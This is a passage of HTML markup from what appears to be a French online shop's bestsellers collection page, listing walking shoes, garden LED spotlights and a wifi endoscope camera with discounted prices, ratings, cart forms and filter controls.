      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Afficher les produits sous forme de liste" data-action="change-layout" data-layout-mode="list"><svg focusable="false" class="icon icon--list " viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical   1/3--tablet-and-up 1/4--desk"  data-product-handle="chaussure-de-marche-confort"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 49%</span></div><a href="/products/chaussure-de-marche-confort" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%"><form method="post" action="/cart/add" accept-charset="UTF-8" class="olhadinha" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40116498497704">
            <button style="display: flex; width: 30px; height: 30px;" type="button" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-template--24977023304023__main" data-product-url="/products/chaussure-de-marche-confort">
 <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>            
            </button><input type="hidden" name="product-id" value="6798683766952" /><input type="hidden" name="section-id" value="template--24977023304023__main" /></form>

        
<img src="//lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096&amp;width=800" alt="Chaussures de marche Confort +" srcset="//lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="21632303268008" class="product-item__primary-image"><img src="//lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999_f1e067f9-57fd-44e8-8f2a-8325fefd6b90.jpg?v=1623154109&amp;width=800" alt="Chaussures de marche Confort +" srcset="//lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999_f1e067f9-57fd-44e8-8f2a-8325fefd6b90.jpg?v=1623154109&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999_f1e067f9-57fd-44e8-8f2a-8325fefd6b90.jpg?v=1623154109&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999_f1e067f9-57fd-44e8-8f2a-8325fefd6b90.jpg?v=1623154109&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999_f1e067f9-57fd-44e8-8f2a-8325fefd6b90.jpg?v=1623154109&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999_f1e067f9-57fd-44e8-8f2a-8325fefd6b90.jpg?v=1623154109&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!--<form method="post" action="/cart/add" accept-charset="UTF-8" class="olhadinha" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40116498497704">
            <button style=" display: flex; width: 26px; height: 24px;" type="button" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-template--24977023304023__main" data-product-url="/products/chaussure-de-marche-confort">
    <svg height="200px" width="200px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 26 26" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M25.856,10.641C21.673,19.5,20.312,19.5,19.5,19.5h-8c-2.802,0-4.949-1.648-5.47-4.2 c-0.016-0.078-1.6-7.853-2.005-10.025C3.826,4.21,3.32,3.5,1.5,3.5C0.671,3.5,0,2.829,0,2s0.671-1.5,1.5-1.5 c3.02,0,4.964,1.5,5.474,4.224c0.401,2.149,1.98,9.898,1.996,9.977c0.319,1.566,1.722,1.8,2.53,1.8h7.605 c0.817-0.878,2.679-4.261,4.038-7.141c0.354-0.749,1.249-1.068,1.997-0.716C25.89,8.997,26.21,9.891,25.856,10.641z M10.5,20.5 C9.119,20.5,8,21.619,8,23s1.119,2.5,2.5,2.5S13,24.381,13,23S11.881,20.5,10.5,20.5z M19.5,20.5c-1.381,0-2.5,1.119-2.5,2.5 s1.119,2.5,2.5,2.5S22,24.381,22,23S20.881,20.5,19.5,20.5z M14.663,12.344c0.1,0.081,0.223,0.12,0.346,0.12 s0.244-0.039,0.346-0.12c0.1-0.079,2.828-2.74,4.316-4.954c0.115-0.172,0.126-0.392,0.028-0.574 c-0.095-0.181-0.285-0.295-0.49-0.295h-2.226c0,0-0.217-4.291-0.359-4.49c-0.206-0.294-1.057-0.494-1.616-0.494 c-0.561,0-1.427,0.2-1.634,0.494c-0.141,0.198-0.328,4.49-0.328,4.49h-2.255c-0.206,0-0.395,0.114-0.492,0.295 c-0.097,0.182-0.086,0.403,0.028,0.574C11.816,9.605,14.564,12.265,14.663,12.344z"></path> </g> </g></svg>
              
            </button><input type="hidden" name="product-id" value="6798683766952" /><input type="hidden" name="section-id" value="template--24977023304023__main" /></form> -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/chaussure-de-marche-confort" class="product-item__title text--strong link">Chaussures de marche Confort +</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>34,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>67,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
</div> 
</div>
</div><div class="product-item product-item--vertical   1/3--tablet-and-up 1/4--desk"  data-product-handle="top-vente-lot-de-4-spots-led-de-jardin"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 41%</span></div><a href="/products/top-vente-lot-de-4-spots-led-de-jardin" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%"><form method="post" action="/cart/add" accept-charset="UTF-8" class="olhadinha" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="37413638602920">
            <button style="display: flex; width: 30px; height: 30px;" type="button" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-template--24977023304023__main" data-product-url="/products/top-vente-lot-de-4-spots-led-de-jardin">
 <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>            
            </button><input type="hidden" name="product-id" value="6130765529256" /><input type="hidden" name="section-id" value="template--24977023304023__main" /></form>

        
<img src="//lesobjetsdunet.com/cdn/shop/products/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665&amp;width=1000" alt="TOP VENTE ! Lot de 4 Spots LED de Jardin" srcset="//lesobjetsdunet.com/cdn/shop/products/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/products/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/products/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/products/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/products/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665&amp;width=800 800w, //lesobjetsdunet.com/cdn/shop/products/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="13142141567144" class="product-item__primary-image"><img src="//lesobjetsdunet.com/cdn/shop/products/DFGHJKLM.png?v=1610359665&amp;width=932" alt="TOP VENTE ! Lot de 4 Spots LED de Jardin" srcset="//lesobjetsdunet.com/cdn/shop/products/DFGHJKLM.png?v=1610359665&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/products/DFGHJKLM.png?v=1610359665&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/products/DFGHJKLM.png?v=1610359665&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/products/DFGHJKLM.png?v=1610359665&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/products/DFGHJKLM.png?v=1610359665&amp;width=800 800w" width="932" height="883" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!--<form method="post" action="/cart/add" accept-charset="UTF-8" class="olhadinha" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="37413638602920">
            <button style=" display: flex; width: 26px; height: 24px;" type="button" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-template--24977023304023__main" data-product-url="/products/top-vente-lot-de-4-spots-led-de-jardin">
    <svg height="200px" width="200px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 26 26" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M25.856,10.641C21.673,19.5,20.312,19.5,19.5,19.5h-8c-2.802,0-4.949-1.648-5.47-4.2 c-0.016-0.078-1.6-7.853-2.005-10.025C3.826,4.21,3.32,3.5,1.5,3.5C0.671,3.5,0,2.829,0,2s0.671-1.5,1.5-1.5 c3.02,0,4.964,1.5,5.474,4.224c0.401,2.149,1.98,9.898,1.996,9.977c0.319,1.566,1.722,1.8,2.53,1.8h7.605 c0.817-0.878,2.679-4.261,4.038-7.141c0.354-0.749,1.249-1.068,1.997-0.716C25.89,8.997,26.21,9.891,25.856,10.641z M10.5,20.5 C9.119,20.5,8,21.619,8,23s1.119,2.5,2.5,2.5S13,24.381,13,23S11.881,20.5,10.5,20.5z M19.5,20.5c-1.381,0-2.5,1.119-2.5,2.5 s1.119,2.5,2.5,2.5S22,24.381,22,23S20.881,20.5,19.5,20.5z M14.663,12.344c0.1,0.081,0.223,0.12,0.346,0.12 s0.244-0.039,0.346-0.12c0.1-0.079,2.828-2.74,4.316-4.954c0.115-0.172,0.126-0.392,0.028-0.574 c-0.095-0.181-0.285-0.295-0.49-0.295h-2.226c0,0-0.217-4.291-0.359-4.49c-0.206-0.294-1.057-0.494-1.616-0.494 c-0.561,0-1.427,0.2-1.634,0.494c-0.141,0.198-0.328,4.49-0.328,4.49h-2.255c-0.206,0-0.395,0.114-0.492,0.295 c-0.097,0.182-0.086,0.403,0.028,0.574C11.816,9.605,14.564,12.265,14.663,12.344z"></path> </g> </g></svg>
              
            </button><input type="hidden" name="product-id" value="6130765529256" /><input type="hidden" name="section-id" value="template--24977023304023__main" /></form> -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/top-vente-lot-de-4-spots-led-de-jardin" class="product-item__title text--strong link">TOP VENTE ! Lot de 4 Spots LED de Jardin</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>34,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>58,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
</div> 
</div>
</div><div class="product-item product-item--vertical   1/3--tablet-and-up 1/4--desk"  data-product-handle="camera-endoscope-wifi-nouvelle-generation"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 8%</span></div><a href="/products/camera-endoscope-wifi-nouvelle-generation" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%"><form method="post" action="/cart/add" accept-charset="UTF-8" class="olhadinha" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="42313246834935">
            <button style="display: flex; width: 30px; height: 30px;" type="button" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-template--24977023304023__main" data-product-url="/products/camera-endoscope-wifi-nouvelle-generation">
 <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>            
            </button><input type="hidden" name="product-id" value="7508299120887" /><input type="hidden" name="section-id" value="template--24977023304023__main" /></form>

        
<img src="//lesobjetsdunet.com/cdn/shop/products/endoscope-wi-fi-720-p-objectif-8-mm-cable_main-0_cleanup.jpg?v=1643111091&amp;width=720" alt="Caméra endoscope wifi nouvelle génération" srcset="//lesobjetsdunet.com/cdn/shop/products/endoscope-wi-fi-720-p-objectif-8-mm-cable_main-0_cleanup.jpg?v=1643111091&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/products/endoscope-wi-fi-720-p-objectif-8-mm-cable_main-0_cleanup.jpg?v=1643111091&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/products/endoscope-wi-fi-720-p-objectif-8-mm-cable_main-0_cleanup.jpg?v=1643111091&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/products/endoscope-wi-fi-720-p-objectif-8-mm-cable_main-0_cleanup.jpg?v=1643111091&amp;width=600 600w" width="720" height="720" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="29026714517751" class="product-item__primary-image"><img src="//lesobjetsdunet.com/cdn/shop/products/endoscope1.png?v=1643130402&amp;width=783" alt="Caméra endoscope wifi nouvelle génération" srcset="//lesobjetsdunet.com/cdn/shop/products/endoscope1.png?v=1643130402&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/products/endoscope1.png?v=1643130402&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/products/endoscope1.png?v=1643130402&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/products/endoscope1.png?v=1643130402&amp;width=600 600w" width="783" height="809" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!--<form method="post" action="/cart/add" accept-charset="UTF-8" class="olhadinha" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="42313246834935">
            <button style=" display: flex; width: 26px; height: 24px;" type="button" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-template--24977023304023__main" data-product-url="/products/camera-endoscope-wifi-nouvelle-generation">
    <svg height="200px" width="200px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 26 26" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M25.856,10.641C21.673,19.5,20.312,19.5,19.5,19.5h-8c-2.802,0-4.949-1.648-5.47-4.2 c-0.016-0.078-1.6-7.853-2.005-10.025C3.826,4.21,3.32,3.5,1.5,3.5C0.671,3.5,0,2.829,0,2s0.671-1.5,1.5-1.5 c3.02,0,4.964,1.5,5.474,4.224c0.401,2.149,1.98,9.898,1.996,9.977c0.319,1.566,1.722,1.8,2.53,1.8h7.605 c0.817-0.878,2.679-4.261,4.038-7.141c0.354-0.749,1.249-1.068,1.997-0.716C25.89,8.997,26.21,9.891,25.856,10.641z M10.5,20.5 C9.119,20.5,8,21.619,8,23s1.119,2.5,2.5,2.5S13,24.381,13,23S11.881,20.5,10.5,20.5z M19.5,20.5c-1.381,0-2.5,1.119-2.5,2.5 s1.119,2.5,2.5,2.5S22,24.381,22,23S20.881,20.5,19.5,20.5z M14.663,12.344c0.1,0.081,0.223,0.12,0.346,0.12 s0.244-0.039,0.346-0.12c0.1-0.079,2.828-2.74,4.316-4.954c0.115-0.172,0.126-0.392,0.028-0.574 c-0.095-0.181-0.285-0.295-0.49-0.295h-2.226c0,0-0.217-4.291-0.359-4.49c-0.206-0.294-1.057-0.494-1.616-0.494 c-0.561,0-1.427,0.2-1.634,0.494c-0.141,0.198-0.328,4.49-0.328,4.49h-2.255c-0.206,0-0.395,0.114-0.492,0.295 c-0.097,0.182-0.086,0.403,0.028,0.574C11.816,9.605,14.564,12.265,14.663,12.344z"></path> </g> </g></svg>
              
            </button><input type="hidden" name="product-id" value="7508299120887" /><input type="hidden" name="section-id" value="template--24977023304023__main" /></form> -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/camera-endoscope-wifi-nouvelle-generation" class="product-item__title text--strong link">Caméra endoscope wifi nouvelle génération</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>A partir de 34,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>37,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.7</span></span>
</div> 
</div>
</div></div><script type="application/json" data-collection-products-count>
                    {
                      "productsCount": "3 produits",  
                      "showingCount": "Affiche 1 - 3 de 3 produits"
                    }
                  </script>
                </div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtres <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-filters" data-url="/collections/bestsellers9?sort_by=best-selling" style="display: none">Effacer</button>
          </header>

          <form id="mobile-collection-filters-form" class="collection-drawer__inner">
            <input type="hidden" name="sort_by" value="best-selling"><p class="collection-drawer__section-title">Filtres</p><div class="collection__filter-group"><button type="button" class="collection__filter-group-name link link--secondary text--strong" data-action="toggle-collapsible" aria-controls="mobile-filter-v-availability" data-close-siblings="false" data-collapsible-force-overflow="true" aria-expanded="false">
                      <div>Disponibilité</div><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button><div id="mobile-filter-v-availability" class="collection__filter-collapsible" aria-hidden="true"><ul class="collection__filter-checkbox-list" role="list"><li class="collection__filter-checkbox">
                                <div class="checkbox-wrapper">
                                  <input type="checkbox" class="checkbox" id="mobile-filter.v.availability-1" name="filter.v.availability" value="1" >
                                  <svg focusable="false" class="icon icon--check " viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                                </div>

                                <label for="mobile-filter.v.availability-1">En stock (3)</label>
                              </li><li class="collection__filter-checkbox">
                                <div class="checkbox-wrapper">
                                  <input type="checkbox" class="checkbox" id="mobile-filter.v.availability-0" name="filter.v.availability" value="0" >
                                  <svg focusable="false" class="icon icon--check " viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                                </div>

                                <label for="mobile-filter.v.availability-0">En rupture de stock (0)</label>
                              </li></ul></div>
                </div><div class="collection__filter-group"><button type="button" class="collection__filter-group-name link link--secondary text--strong" data-action="toggle-collapsible" aria-controls="mobile-filter-v-price" data-close-siblings="false" data-collapsible-force-overflow="true" aria-expanded="false">
                      <div>Prix</div><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button><div id="mobile-filter-v-price" class="collection__filter-collapsible" aria-hidden="true"><price-range class="price-range">
                          

                          <div class="price-range__range-group range-group" style="--range-min: 0.0%; --range-max: 99.79166666666667%">
                            <input type="range" aria-label="Prix à partir de" class="range" min="0" max="48" value="0">
                            <input type="range" aria-label="Prix jusqu&#39;à" class="range" min="0" max="48" value="48">
                          </div>

                          <div class="price-range__input-group">
                            <div class="price-range__input input-prefix">
                              <span class="input-prefix__value">€</span>
                              <input aria-label="Prix à partir de" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.gte" min="0" max="48" placeholder="0">
                            </div>

                            <span class="price-range__delimiter text--small">-</span>

                            <div class="price-range__input input-prefix">
                              <span class="input-prefix__value">€</span>
                              <input aria-label="Prix jusqu&#39;à" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.lte" min="0" max="48" placeholder="48">
                            </div>
                          </div>
                        </price-range></div>
                </div></form>

          <div class="collection-drawer__footer">
            <button type="button" class="button button--primary button--small button--full" data-action="close-drawer">Voir les résultats</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-template--24977023304023__main" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--24977023304023__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--24977023304023__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "currentProductId": null
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Produits consultés</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--24977023304023__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--24977023304023__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
